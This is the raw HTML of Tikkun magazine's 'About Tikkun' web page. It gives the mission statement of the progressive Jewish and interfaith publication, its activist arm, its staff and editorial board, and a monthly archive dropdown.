			<a itemprop="url" href="https://www.tikkun.org/"><img class="header_img" src="" alt="" /></a>	<span class="tagline" itemprop="description">
	The Prophetic Jewish, Interfaith &amp; Secular Voice to Heal and Transform the World	</span>

	<!-- Sidebar: header-widget --><aside id="custom_html-34" class="widget_text widget widget-1 odd default widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div id="engagement-buttons">
<a href="https://www.tikkun.org/archives"><button id="home-magazine">Read Our Magazine
	</button></a>
	<a href="https://anchor.fm/imaginewithus"><button id="home-subscribe">Our Podcast</button></a>
</div>
</div></aside></header>
<header class="print-header nocontent">
	<p>
		<strong>Tikkun</strong>
		(https://www.tikkun.org/about-tikkun/)
	</p>
</header>
<nav id="main-nav" class="navbar clearfix">
	<div class="navbar-inner">
		<div class="container">
			
						
			<div class="nav-shelf">
				<ul class="nav">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-34737 current_page_item menu-item-has-children dropdown active menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/" class="dropdown-toggle">About Tikkun <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35057"><a href="https://www.tikkun.org/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
				</ul>

			</div>
			
						
		</div>
	</div>
</nav>
<nav id="secondary-nav" class="clearfix">
	<div id="topics-bar" class="span12 hidden-phone">
		<ul id="menu-category-navigation" class="menu"><li id="menu-item-34849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34849"><a href="https://www.tikkun.org/category/politics__society/">Politics &#038; Society</a></li>
<li id="menu-item-34850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34850"><a href="https://www.tikkun.org/category/ecological-transformation/">Ecological Transformation</a></li>
<li id="menu-item-34851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34851"><a href="https://www.tikkun.org/category/justice-for-all/">Justice for All</a></li>
<li id="menu-item-34854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34854"><a href="https://www.tikkun.org/category/israel_palestine/">Israel/Palestine</a></li>
<li id="menu-item-34858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34858"><a href="https://www.tikkun.org/category/emancipatory-spirituality/">Emancipatory Spirituality</a></li>
<li id="menu-item-40411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40411"><a href="https://www.tikkun.org/category/jewish_wisdom/">Jewish Wisdom</a></li>
<li id="menu-item-42063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42063"><a href="https://www.tikkun.org/category/global_capitalism/">Global Capitalism</a></li>
<li id="menu-item-34852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34852"><a href="https://www.tikkun.org/category/arts-cultural-critique/">Arts &#038; Cultural Critique</a></li>
<li id="menu-item-2492089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492089"><a href="https://www.tikkun.org/category/reviews-of-books-films/">Reviews of Books &amp; Films</a></li>
</ul>	</div>
</nav>


		<div id="main" class="row-fluid clearfix">

		
<div id="content" class="span8" role="main">
	
<article id="post-34737" class="hnews item post-34737 page type-page status-publish has-post-thumbnail hentry featured-media featured-media-image" itemscope itemtype="http://schema.org/Article">

	
		<h1 class="entry-title" itemprop="headline">About Tikkun</h1>

		<div class="hero is-image ">
	<img width="675" height="328" src="https://www.tikkun.org/wp-content/uploads/2018/12/Screen-Shot-2018-12-05-at-4.18.01-PM.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tikkun.org/wp-content/uploads/2018/12/Screen-Shot-2018-12-05-at-4.18.01-PM.png 675w, https://www.tikkun.org/wp-content/uploads/2018/12/Screen-Shot-2018-12-05-at-4.18.01-PM-336x163.png 336w" sizes="(max-width: 675px) 100vw, 675px" />	</div>
				<h2 class="entry-subtitle">Fighting for Spiritual, Social and Political Justice for All</h2>
				
		

		
	
	<div class="entry-content clearfix" itemprop="articleBody">
		
<p>We are a prophetic voice for peace, love, environmental sanity, social transformation, and unabashedly utopian aspirations for the world that can be. We speak to, and hear from, people from all communities, all races, all religions, all ethnicities, and all ages.</p>



<p>Over the past thirty-five years, Tikkun has been a platform for young writers to emerge as public intellectuals and for established thinkers and academics to posit groundbreaking philosophies and radical ideas. It has also been a stage for novelists and poets to flex their minds and for spiritual progressives and social change activists to urge self-reflection, inner psychological and spiritual healing, and direct action.</p>



<p>Our community action and activist arm &#8211; the Network of Spiritual Progressives (NSP) &#8211; is building a social change movement — guided by and infused with spiritual and ethical values —to transform our society to one that prioritizes and promotes love, justice, peace, and the well-being of the planet and its people over money, power, and profit.</p>



<div class="row-fluid clearfix">
<figure><img decoding="async" class="alignleft size-thumbnail wp-image-35076" src="https://www.tikkun.org/wp-content/uploads/2018/11/Screen-Shot-2018-11-19-at-2.24.29-PM-140x140.png" alt="" width="140" height="140" srcset="https://www.tikkun.org/wp-content/uploads/2018/11/Screen-Shot-2018-11-19-at-2.24.29-PM-140x140.png 140w, https://www.tikkun.org/wp-content/uploads/2018/11/Screen-Shot-2018-11-19-at-2.24.29-PM-60x60.png 60w" sizes="(max-width: 140px) 100vw, 140px" /></figure><p><a href="https://www.tikkun.org/about-tikkun/publishing-tikkun-magazine">Publishing Tikkun Magazine</a><br>
Tikkun is one of the most trusted magazines, integrating intellect, spirituality, cultural critique, and art. Tikkun is always willing to speak truth and challenge injustice. To learn more about our history, click here.</p>
<p><em>Interested in writing for us? <a href="https://www.tikkun.org/submission-guidelines">Click here</a>.</em></p>
</div>



<div class="row-fluid clearfix">
<figure><img decoding="async" class="alignleft wp-image-35735 size-thumbnail" src="https://www.tikkun.org/wp-content/uploads/2018/12/Screen-Shot-2018-12-05-at-4.04.07-PM-140x140.png" alt="" width="140" height="140" srcset="https://www.tikkun.org/wp-content/uploads/2018/12/Screen-Shot-2018-12-05-at-4.04.07-PM-140x140.png 140w, https://www.tikkun.org/wp-content/uploads/2018/12/Screen-Shot-2018-12-05-at-4.04.07-PM-60x60.png 60w" sizes="(max-width: 140px) 100vw, 140px" /></a></figure><p><a href="https://www.tikkun.org/about-tikkun/speaking-out">Speaking Out</a><br>
30+ years fearlessly speaking out for freedom, equality and justice</p>
</div>



<div class="row-fluid clearfix">
<figure><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-35048" src="https://www.tikkun.org/wp-content/uploads/2018/11/DSC_0171-2-140x140.jpg" alt="" width="140" height="140" srcset="https://www.tikkun.org/wp-content/uploads/2018/11/DSC_0171-2-140x140.jpg 140w, https://www.tikkun.org/wp-content/uploads/2018/11/DSC_0171-2-60x60.jpg 60w" sizes="(max-width: 140px) 100vw, 140px" /></figure><p><a href="https://www.tikkun.org/about-tikkun/showing-up-for-activism">Showing Up for Activism</a><br>
Inspiring choices for actions to ignite change</p>
</div>



<h2 class="wp-block-heading">35 Years of Tikkun (In-Print)</h2>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://www.tikkun.org/bwg_gallery/tikkun-cover-gallery"><img loading="lazy" decoding="async" width="868" height="664" src="https://www.tikkun.org/wp-content/uploads/2018/12/Magazine-Covers-Collage.png" alt="" class="wp-image-36241" srcset="https://www.tikkun.org/wp-content/uploads/2018/12/Magazine-Covers-Collage.png 868w, https://www.tikkun.org/wp-content/uploads/2018/12/Magazine-Covers-Collage-336x257.png 336w, https://www.tikkun.org/wp-content/uploads/2018/12/Magazine-Covers-Collage-768x588.png 768w, https://www.tikkun.org/wp-content/uploads/2018/12/Magazine-Covers-Collage-771x590.png 771w" sizes="(max-width: 868px) 100vw, 868px" /></a></figure></div>


<p class="has-text-align-center"><a href="https://www.tikkun.org/bwg_gallery/tikkun-cover-gallery">Click here to see <em>Tikkun</em> covers through 35 years of publishing.</a></p>
	</div><!-- .entry-content -->

	
	<footer class="post-meta bottom-meta">

		<div class="largo-follow post-social clearfix"></div>
	</footer><!-- /.post-meta -->

	
</article><!-- #post-34737 -->
			<div class="row-fluid clearfix">
				<h2 class="sectionhead">Tikkun Staff</h2>
			</div>
			<div class="row-fluid clearfix">
				<div id="custom_html-15" class="widget_text widget widget-1 odd default widget widget_custom_html span4"><div class="textwidget custom-html-widget"><img src="https://www.tikkun.org/wp-content/uploads/2018/11/Michael.jpg" alt="Rabbi Michael Lerner">
<h5>
	Rabbi Michael Lerner
</h5>
<span>
	Founder, editor
</span></div></div><div id="custom_html-16" class="widget_text widget widget-2 even default widget widget_custom_html span4"><div class="textwidget custom-html-widget"><img src="https://www.tikkun.org/wp-content/uploads/2018/11/Cat.png" alt="Cat J. Zavis">
<h5>
	Cat J. Zavis
</h5>
<span>
	Executive Director of the Network of Spiritual Progressives
</span></div></div><div id="custom_html-17" class="widget_text widget widget-3 odd default widget widget_custom_html span4"><div class="textwidget custom-html-widget"><img src="https://www.tikkun.org/wp-content/uploads/2020/11/Alden-Headshot.jpg" alt="Alden F. Cohen">
<h5>
	Alden F. Cohen
</h5>
<span>
	Operations Manager
</span></div></div><div id="custom_html-42" class="widget_text widget widget-4 even default widget widget_custom_html span4"><div class="textwidget custom-html-widget"><img src="https://www.tikkun.org/wp-content/uploads/2020/12/MikeSteigerwald.jpg" alt="Mike Steigerwald">
<h5>Mike Steigerwald</h5>
<span>Webmaster</span></div></div><div id="custom_html-47" class="widget_text widget widget-5 odd default widget widget_custom_html span4"><div class="textwidget custom-html-widget"><img src="https://www.tikkun.org/wp-content/uploads/2021/10/Frances-Adler.jpg" alt="Frances Payne Adler"
width="200" 
height="190">
<h5>Frances Payne Adler</h5>
<span>Poetry Editor</span></div></div><div id="custom_html-48" class="widget_text widget widget-6 even default widget widget_custom_html span4"><div class="textwidget custom-html-widget"><img src="https://www.tikkun.org/wp-content/uploads/2022/02/Joshua_Bernstein_0010045921-1.jpg" alt="Joshua Bernstein" width="200" 
height="190">

<h5>Joshua Bernstein</h5>
<span>Fiction Editor</span></div></div>			</div>
			<div class="row-fluid clearfix">
				<h2 class="sectionhead">Editorial Board</h2>
			</div>
			<div class="row-fluid clearfix">
				<div id="custom_html-20" class="widget_text widget widget-1 odd default widget widget_custom_html span4"><div class="textwidget custom-html-widget"><p>
	<b>Rabbi Shaul Magid</b><br>
	<span>Jewish Thought & Culture Editor
	</span>
</p>
<p>
	<b>Ben Case</b><br>
	<span>Contributing Editor
	</span>
</p></div></div><div id="custom_html-21" class="widget_text widget widget-2 even default widget widget_custom_html span4"><div class="textwidget custom-html-widget"><p>
	<b>Rabbi Aryeh Cohen</b><br>
	<span>Contributing Editor
	</span>
</p>
<p>
	<b>Deborah Kory</b><br>
	<span>Contributing Editor
	</span>
</p>
<p>
	<b>Ana Levy-Lyons</b><br>
	<span>Contributing Editor
	</span>
</p>
<p>
	<b>Cynthia Moe-Lobeda</b><br>
	<span>Contributing Editor
	</span>
</p></div></div><div id="custom_html-22" class="widget_text widget widget-3 odd default widget widget_custom_html span4"><div class="textwidget custom-html-widget"><p>
	<b>Phil Wolfson, MD</b><br>
	<span>Contributing Editor
	</span>
</p>
<p>
	<b>Stephen Zunes</b><br>
	<span>Contributing Editor
	</span>
</p>
<p>
	<b>Martha Sonnenberg</b><br>
	<span>Contributing Editor
	</span>
</p>
<p>
	<b>Mark LeVine</b><br>
	<span>Contributing Editor
	</span>
</p></div></div>			</div>	
			<div class="row-fluid clearfix">
							</div>
			</div>


<aside id="sidebar" class="span4 nocontent">
		<div class="widget-area" role="complementary">
		<aside class="widget sidebar-social">
	<a href="https://www.facebook.com/pages/Tikkun-A-Jewish-Magazine-an-Interfaith-Movement/155795190060" title="facebook"><img src="https://www.tikkun.org/wp-content/themes/tikkun/img/social-icons/facebook.svg" alt="Facebook"></a><a href="https://twitter.com/tikkunonline" title="twitter"><img src="https://www.tikkun.org/wp-content/themes/tikkun/img/social-icons/twitter.svg" alt="Twitter"></a><a href="https://www.instagram.com/tikkun.magazine/" title="instagram"><img src="https://www.tikkun.org/wp-content/themes/tikkun/img/social-icons/instagram.svg" alt="Instagram"></a></aside>
			<!-- Sidebar: sidebar-main --><aside id="block-14" class="widget widget-1 odd widget_block clearfix">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</aside><!-- Sidebar: sidebar-main --><aside id="custom_html-52" class="widget_text widget widget-2 even default widget_custom_html clearfix"><div class="textwidget custom-html-widget"><a href="https://www.guidestar.org/profile/shared/9c3aaef6-e824-45d5-915b-b41e92de4be9" target="_blank" rel="noopener"><img src="https://www.tikkun.org/wp-content/uploads/2023/06/candid-seal-gold-2023.png" alt="Candid Seal Gold 2023"/></a></div></aside>	</div>
	</aside>

	</div> <!-- #main -->

</div><!-- #page -->

<div class="before-footer-wrapper nocontent">
	<div id="before-footer">
		<!-- Sidebar: before-footer --><aside id="block-35" class="widget widget-1 odd widget_block clearfix"><a href="https://anchor.fm/imaginewithus">Our Podcast
Imagine with Us</a></aside>	</div>
</div>

<div class="footer-bg clearfix nocontent">
	<footer id="site-footer">

		
<div id="supplementary" class="row-fluid _3col-equal">
	<div class="span4 widget-area" role="complementary">
	<!-- Sidebar: footer-1 --><aside id="nav_menu-5" class="widget widget-1 odd default widget_nav_menu clearfix"><h3 class="widgettitle">Tikkun.org</h3><div class="menu-primary-navigation-bar-container"><ul id="menu-primary-navigation-bar-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-34737 current_page_item menu-item-has-children menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/" aria-current="page">About Tikkun</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35057"><a href="https://www.tikkun.org/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
</ul></div></aside></div>

<div class="span4 widget-area" role="complementary">
	<!-- Sidebar: footer-2 --><aside id="archives-2" class="widget widget-1 odd default widget_archive clearfix"><h3 class="widgettitle">Navigate by Month</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Navigate by Month</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.tikkun.org/2025/01/'> January 2025 </option>
	<option value='https://www.tikkun.org/2024/06/'> June 2024 </option>
	<option value='https://www.tikkun.org/2024/04/'> April 2024 </option>
	<option value='https://www.tikkun.org/2024/03/'> March 2024 </option>
	<option value='https://www.tikkun.org/2024/02/'> February 2024 </option>
	<option value='https://www.tikkun.org/2024/01/'> January 2024 </option>
	<option value='https://www.tikkun.org/2023/12/'> December 2023 </option>
	<option value='https://www.tikkun.org/2023/11/'> November 2023 </option>
	<option value='https://www.tikkun.org/2023/10/'> October 2023 </option>
	<option value='https://www.tikkun.org/2023/09/'> September 2023 </option>
	<option value='https://www.tikkun.org/2023/08/'> August 2023 </option>
	<option value='https://www.tikkun.org/2023/07/'> July 2023 </option>
	<option value='https://www.tikkun.org/2023/06/'> June 2023 </option>
	<option value='https://www.tikkun.org/2023/05/'> May 2023 </option>
	<option value='https://www.tikkun.org/2023/04/'> April 2023 </option>
	<option value='https://www.tikkun.org/2023/03/'> March 2023 </option>
	<option value='https://www.tikkun.org/2023/02/'> February 2023 </option>
	<option value='https://www.tikkun.org/2023/01/'> January 2023 </option>
	<option value='https://www.tikkun.org/2022/12/'> December 2022 </option>
	<option value='https://www.tikkun.org/2022/11/'> November 2022 </option>
	<option value='https://www.tikkun.org/2022/10/'> October 2022 </option>
	<option value='https://www.tikkun.org/2022/09/'> September 2022 </option>
	<option value='https://www.tikkun.org/2022/08/'> August 2022 </option>
	<option value='https://www.tikkun.org/2022/07/'> July 2022 </option>
	<option value='https://www.tikkun.org/2022/06/'> June 2022 </option>
	<option value='https://www.tikkun.org/2022/05/'> May 2022 </option>
	<option value='https://www.tikkun.org/2022/04/'> April 2022 </option>
	<option value='https://www.tikkun.org/2022/03/'> March 2022 </option>
	<option value='https://www.tikkun.org/2022/02/'> February 2022 </option>
	<option value='https://www.tikkun.org/2022/01/'> January 2022 </option>
	<option value='https://www.tikkun.org/2021/12/'> December 2021 </option>
	<option value='https://www.tikkun.org/2021/11/'> November 2021 </option>
	<option value='https://www.tikkun.org/2021/10/'> October 2021 </option>
	<option value='https://www.tikkun.org/2021/09/'> September 2021 </option>
	<option value='https://www.tikkun.org/2021/08/'> August 2021 </option>
	<option value='https://www.tikkun.org/2021/07/'> July 2021 </option>
	<option value='https://www.tikkun.org/2021/06/'> June 2021 </option>
	<option value='https://www.tikkun.org/2021/05/'> May 2021 </option>
	<option value='https://www.tikkun.org/2021/04/'> April 2021 </option>
	<option value='https://www.tikkun.org/2021/03/'> March 2021 </option>
	<option value='https://www.tikkun.org/2021/02/'> February 2021 </option>
	<option value='https://www.tikkun.org/2021/01/'> January 2021 </option>
	<option value='https://www.tikkun.org/2020/12/'> December 2020 </option>
	<option value='https://www.tikkun.org/2020/11/'> November 2020 </option>
	<option value='https://www.tikkun.org/2020/10/'> October 2020 </option>
	<option value='https://www.tikkun.org/2020/09/'> September 2020 </option>
	<option value='https://www.tikkun.org/2020/08/'> August 2020 </option>
	<option value='https://www.tikkun.org/2020/07/'> July 2020 </option>
	<option value='https://www.tikkun.org/2020/06/'> June 2020 </option>
	<option value='https://www.tikkun.org/2020/05/'> May 2020 </option>
	<option value='https://www.tikkun.org/2020/04/'> April 2020 </option>
	<option value='https://www.tikkun.org/2020/03/'> March 2020 </option>
	<option value='https://www.tikkun.org/2020/02/'> February 2020 </option>
	<option value='https://www.tikkun.org/2020/01/'> January 2020 </option>
	<option value='https://www.tikkun.org/2019/12/'> December 2019 </option>
	<option value='https://www.tikkun.org/2019/11/'> November 2019 </option>
	<option value='https://www.tikkun.org/2019/10/'> October 2019 </option>
	<option value='https://www.tikkun.org/2019/09/'> September 2019 </option>
	<option value='https://www.tikkun.org/2019/08/'> August 2019 </option>
	<option value='https://www.tikkun.org/2019/07/'> July 2019 </option>
	<option value='https://www.tikkun.org/2019/06/'> June 2019 </option>
	<option value='https://www.tikkun.org/2019/05/'> May 2019 </option>
	<option value='https://www.tikkun.org/2019/04/'> April 2019 </option>
	<option value='https://www.tikkun.org/2019/03/'> March 2019 </option>
	<option value='https://www.tikkun.org/2019/02/'> February 2019 </option>
	<option value='https://www.tikkun.org/2019/01/'> January 2019 </option>
	<option value='https://www.tikkun.org/2018/12/'> December 2018 </option>
	<option value='https://www.tikkun.org/2018/11/'> November 2018 </option>
	<option value='https://www.tikkun.org/2018/10/'> October 2018 </option>
	<option value='https://www.tikkun.org/2018/09/'> September 2018 </option>
	<option value='https://www.tikkun.org/2018/08/'> August 2018 </option>
	<option value='https://www.tikkun.org/2018/07/'> July 2018 </option>
	<option value='https://www.tikkun.org/2018/06/'> June 2018 </option>
	<option value='https://www.tikkun.org/2018/05/'> May 2018 </option>
	<option value='https://www.tikkun.org/2018/04/'> April 2018 </option>
	<option value='https://www.tikkun.org/2018/03/'> March 2018 </option>
	<option value='https://www.tikkun.org/2018/02/'> February 2018 </option>
	<option value='https://www.tikkun.org/2018/01/'> January 2018 </option>
	<option value='https://www.tikkun.org/2017/12/'> December 2017 </option>
	<option value='https://www.tikkun.org/2017/11/'> November 2017 </option>
	<option value='https://www.tikkun.org/2017/10/'> October 2017 </option>
	<option value='https://www.tikkun.org/2017/09/'> September 2017 </option>
	<option value='https://www.tikkun.org/2017/08/'> August 2017 </option>
	<option value='https://www.tikkun.org/2017/07/'> July 2017 </option>
	<option value='https://www.tikkun.org/2017/06/'> June 2017 </option>
	<option value='https://www.tikkun.org/2017/05/'> May 2017 </option>
	<option value='https://www.tikkun.org/2017/04/'> April 2017 </option>
	<option value='https://www.tikkun.org/2017/03/'> March 2017 </option>
	<option value='https://www.tikkun.org/2017/02/'> February 2017 </option>
	<option value='https://www.tikkun.org/2017/01/'> January 2017 </option>
	<option value='https://www.tikkun.org/2016/12/'> December 2016 </option>
	<option value='https://www.tikkun.org/2016/11/'> November 2016 </option>
	<option value='https://www.tikkun.org/2016/10/'> October 2016 </option>
	<option value='https://www.tikkun.org/2016/09/'> September 2016 </option>
	<option value='https://www.tikkun.org/2016/08/'> August 2016 </option>
	<option value='https://www.tikkun.org/2016/07/'> July 2016 </option>
	<option value='https://www.tikkun.org/2016/06/'> June 2016 </option>
	<option value='https://www.tikkun.org/2016/05/'> May 2016 </option>
	<option value='https://www.tikkun.org/2016/04/'> April 2016 </option>
	<option value='https://www.tikkun.org/2016/03/'> March 2016 </option>
	<option value='https://www.tikkun.org/2016/02/'> February 2016 </option>
	<option value='https://www.tikkun.org/2016/01/'> January 2016 </option>
	<option value='https://www.tikkun.org/2015/12/'> December 2015 </option>
	<option value='https://www.tikkun.org/2015/11/'> November 2015 </option>
	<option value='https://www.tikkun.org/2015/10/'> October 2015 </option>
	<option value='https://www.tikkun.org/2015/09/'> September 2015 </option>
	<option value='https://www.tikkun.org/2015/08/'> August 2015 </option>
	<option value='https://www.tikkun.org/2015/07/'> July 2015 </option>
	<option value='https://www.tikkun.org/2015/06/'> June 2015 </option>
	<option value='https://www.tikkun.org/2015/05/'> May 2015 </option>
	<option value='https://www.tikkun.org/2015/04/'> April 2015 </option>
	<option value='https://www.tikkun.org/2015/03/'> March 2015 </option>
	<option value='https://www.tikkun.org/2015/02/'> February 2015 </option>
	<option value='https://www.tikkun.org/2015/01/'> January 2015 </option>
	<option value='https://www.tikkun.org/2014/12/'> December 2014 </option>
	<option value='https://www.tikkun.org/2014/11/'> November 2014 </option>
	<option value='https://www.tikkun.org/2014/10/'> October 2014 </option>
	<option value='https://www.tikkun.org/2014/09/'> September 2014 </option>
	<option value='https://www.tikkun.org/2014/08/'> August 2014 </option>
	<option value='https://www.tikkun.org/2014/07/'> July 2014 </option>
	<option value='https://www.tikkun.org/2014/06/'> June 2014 </option>
	<option value='https://www.tikkun.org/2014/05/'> May 2014 </option>
	<option value='https://www.tikkun.org/2014/04/'> April 2014 </option>
	<option value='https://www.tikkun.org/2014/03/'> March 2014 </option>
	<option value='https://www.tikkun.org/2014/02/'> February 2014 </option>
	<option value='https://www.tikkun.org/2014/01/'> January 2014 </option>
	<option value='https://www.tikkun.org/2013/12/'> December 2013 </option>
	<option value='https://www.tikkun.org/2013/11/'> November 2013 </option>
	<option value='https://www.tikkun.org/2013/10/'> October 2013 </option>
	<option value='https://www.tikkun.org/2013/09/'> September 2013 </option>
	<option value='https://www.tikkun.org/2013/08/'> August 2013 </option>
	<option value='https://www.tikkun.org/2013/07/'> July 2013 </option>
	<option value='https://www.tikkun.org/2013/06/'> June 2013 </option>
	<option value='https://www.tikkun.org/2013/05/'> May 2013 </option>
	<option value='https://www.tikkun.org/2013/04/'> April 2013 </option>
	<option value='https://www.tikkun.org/2013/03/'> March 2013 </option>
	<option value='https://www.tikkun.org/2013/02/'> February 2013 </option>
	<option value='https://www.tikkun.org/2013/01/'> January 2013 </option>
	<option value='https://www.tikkun.org/2012/12/'> December 2012 </option>
	<option value='https://www.tikkun.org/2012/11/'> November 2012 </option>
	<option value='https://www.tikkun.org/2012/10/'> October 2012 </option>
	<option value='https://www.tikkun.org/2012/09/'> September 2012 </option>
	<option value='https://www.tikkun.org/2012/08/'> August 2012 </option>
	<option value='https://www.tikkun.org/2012/07/'> July 2012 </option>
	<option value='https://www.tikkun.org/2012/06/'> June 2012 </option>
	<option value='https://www.tikkun.org/2012/05/'> May 2012 </option>
	<option value='https://www.tikkun.org/2012/04/'> April 2012 </option>
	<option value='https://www.tikkun.org/2012/03/'> March 2012 </option>
	<option value='https://www.tikkun.org/2012/02/'> February 2012 </option>
	<option value='https://www.tikkun.org/2012/01/'> January 2012 </option>
	<option value='https://www.tikkun.org/2011/12/'> December 2011 </option>
	<option value='https://www.tikkun.org/2011/11/'> November 2011 </option>
	<option value='https://www.tikkun.org/2011/10/'> October 2011 </option>
	<option value='https://www.tikkun.org/2011/09/'> September 2011 </option>
	<option value='https://www.tikkun.org/2011/08/'> August 2011 </option>
	<option value='https://www.tikkun.org/2011/07/'> July 2011 </option>
	<option value='https://www.tikkun.org/2011/06/'> June 2011 </option>
	<option value='https://www.tikkun.org/2011/05/'> May 2011 </option>
	<option value='https://www.tikkun.org/2011/04/'> April 2011 </option>
	<option value='https://www.tikkun.org/2011/03/'> March 2011 </option>
	<option value='https://www.tikkun.org/2011/02/'> February 2011 </option>
	<option value='https://www.tikkun.org/2011/01/'> January 2011 </option>
	<option value='https://www.tikkun.org/2010/12/'> December 2010 </option>
	<option value='https://www.tikkun.org/2010/11/'> November 2010 </option>
	<option value='https://www.tikkun.org/2010/10/'> October 2010 </option>
	<option value='https://www.tikkun.org/2010/09/'> September 2010 </option>
	<option value='https://www.tikkun.org/2010/08/'> August 2010 </option>
	<option value='https://www.tikkun.org/2010/07/'> July 2010 </option>
	<option value='https://www.tikkun.org/2010/06/'> June 2010 </option>
	<option value='https://www.tikkun.org/2010/05/'> May 2010 </option>
	<option value='https://www.tikkun.org/2010/04/'> April 2010 </option>
	<option value='https://www.tikkun.org/2010/03/'> March 2010 </option>
	<option value='https://www.tikkun.org/2010/02/'> February 2010 </option>
	<option value='https://www.tikkun.org/2010/01/'> January 2010 </option>
	<option value='https://www.tikkun.org/2009/11/'> November 2009 </option>
	<option value='https://www.tikkun.org/2009/09/'> September 2009 </option>
	<option value='https://www.tikkun.org/2009/07/'> July 2009 </option>
	<option value='https://www.tikkun.org/2009/03/'> March 2009 </option>
	<option value='https://www.tikkun.org/2008/05/'> May 2008 </option>
	<option value='https://www.tikkun.org/2007/11/'> November 2007 </option>
	<option value='https://www.tikkun.org/2007/07/'> July 2007 </option>
	<option value='https://www.tikkun.org/2007/05/'> May 2007 </option>
	<option value='https://www.tikkun.org/2007/03/'> March 2007 </option>
	<option value='https://www.tikkun.org/2006/11/'> November 2006 </option>
	<option value='https://www.tikkun.org/2006/09/'> September 2006 </option>
	<option value='https://www.tikkun.org/2006/05/'> May 2006 </option>
	<option value='https://www.tikkun.org/2006/03/'> March 2006 </option>
	<option value='https://www.tikkun.org/2006/01/'> January 2006 </option>
	<option value='https://www.tikkun.org/2005/07/'> July 2005 </option>
	<option value='https://www.tikkun.org/2005/05/'> May 2005 </option>
	<option value='https://www.tikkun.org/2005/03/'> March 2005 </option>
	<option value='https://www.tikkun.org/2005/01/'> January 2005 </option>
	<option value='https://www.tikkun.org/2004/11/'> November 2004 </option>
	<option value='https://www.tikkun.org/2004/09/'> September 2004 </option>
	<option value='https://www.tikkun.org/2004/07/'> July 2004 </option>
	<option value='https://www.tikkun.org/2003/09/'> September 2003 </option>
	<option value='https://www.tikkun.org/2003/07/'> July 2003 </option>
	<option value='https://www.tikkun.org/2003/05/'> May 2003 </option>
	<option value='https://www.tikkun.org/2002/11/'> November 2002 </option>
	<option value='https://www.tikkun.org/2002/09/'> September 2002 </option>
	<option value='https://www.tikkun.org/2002/07/'> July 2002 </option>
	<option value='https://www.tikkun.org/2002/03/'> March 2002 </option>
	<option value='https://www.tikkun.org/2002/01/'> January 2002 </option>
	<option value='https://www.tikkun.org/2001/09/'> September 2001 </option>
	<option value='https://www.tikkun.org/2001/07/'> July 2001 </option>
	<option value='https://www.tikkun.org/2001/05/'> May 2001 </option>
	<option value='https://www.tikkun.org/2001/03/'> March 2001 </option>
	<option value='https://www.tikkun.org/2000/11/'> November 2000 </option>
	<option value='https://www.tikkun.org/2000/01/'> January 2000 </option>
	<option value='https://www.tikkun.org/1999/11/'> November 1999 </option>
	<option value='https://www.tikkun.org/1999/09/'> September 1999 </option>
	<option value='https://www.tikkun.org/1998/11/'> November 1998 </option>
	<option value='https://www.tikkun.org/1998/05/'> May 1998 </option>
	<option value='https://www.tikkun.org/1998/01/'> January 1998 </option>
	<option value='https://www.tikkun.org/1997/11/'> November 1997 </option>
	<option value='https://www.tikkun.org/1997/07/'> July 1997 </option>
	<option value='https://www.tikkun.org/1996/09/'> September 1996 </option>
	<option value='https://www.tikkun.org/1996/05/'> May 1996 </option>
	<option value='https://www.tikkun.org/1995/03/'> March 1995 </option>
	<option value='https://www.tikkun.org/1994/11/'> November 1994 </option>
	<option value='https://www.tikkun.org/1994/09/'> September 1994 </option>
	<option value='https://www.tikkun.org/1994/07/'> July 1994 </option>
	<option value='https://www.tikkun.org/1994/01/'> January 1994 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside></div>

<div class="span4 widget-area" role="complementary">
	<!-- Sidebar: footer-3 --><aside id="search-2" class="widget widget-1 odd default widget_search clearfix"><h3 class="widgettitle">Search Tikkun</h3><form class="form-search" role="search" method="get" action="https://www.tikkun.org/">
	<div class="input-append">
		<input type="text" placeholder="Search" class="searchbox search-query" value="" name="s" /><button type="submit" name="search submit" class="search-submit btn">Go</button>
	</div>
</form>
</aside></div>
</div>
<div id="boilerplate">
	<div class="row-fluid clearfix">
		<div class="span6">
			<ul id="footer-social" class="social-icons">
